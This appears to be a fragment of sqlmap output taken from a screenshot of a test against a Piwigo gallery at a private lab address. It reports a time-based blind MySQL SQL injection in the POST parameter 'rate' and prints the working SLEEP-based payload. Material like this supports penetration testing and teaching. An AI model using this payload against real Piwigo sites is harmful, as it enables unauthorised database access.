 sqlmap got a 302 redirect to 'http://192.168.92.130:80/picture.php?/1/cat
egory/1'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rate (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
piwigo
    Payload: rate=1 AND (SELECT 6418 FROM (SELECT(SLEEP(5)))orsh)
---
[08:55:46] [INFO] the back-end DBMS is MySQL